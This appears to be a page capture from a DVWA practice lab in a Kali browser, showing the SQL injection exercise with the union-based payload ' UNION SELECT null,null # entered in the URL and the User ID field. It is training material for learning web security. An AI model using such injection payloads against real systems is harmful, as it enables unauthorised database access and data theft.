 192.168.20.20/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+null
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT null,null #
First name:
Surname: